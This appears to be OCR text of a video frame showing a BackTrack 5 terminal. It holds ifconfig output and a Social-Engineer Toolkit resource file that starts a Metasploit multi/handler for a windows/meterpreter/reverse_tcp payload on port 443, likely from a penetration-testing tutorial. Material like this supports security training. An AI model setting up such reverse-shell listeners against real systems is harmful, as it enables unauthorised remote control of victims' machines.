 Backtrack [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Tue Nov 20, 2:08 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bb:cd:8d
inet addr:192.168.0.148 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febb:cd8d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:36 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11624 (11.6 KB) TX bytes:4245 (4.2 KB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:28 errors:0 dropped:0 overruns:0 frame:0
TX packets:28 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1897 (1.8 KB) TX bytes:1897 (1.8 KB)
root@bt:~#
root@bt: /pentest/exploits/set
File Edit View Terminal Help
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNM
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
[*] Processing reports/powershell/powershell.rc for ERB directives.
resource (reports/powershell/powershell.rc)> use multi/handler
resource (reports/powershell/powershell.rc)> set payload windows/meterpreter/rev
erse_tcp
payload => windows/meterpreter/reverse_tcp
resource (reports/powershell/powershell.rc)> set lport 443
lport => 443
resource (reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
<< back | track 5 r3
the quieter you become, the more you are able to hear
[*new file (copy) (~/D... root@bt: /pentest/expl... root@bt: ~
Right Ctrl
Ps
2:08 AM
11/20/2012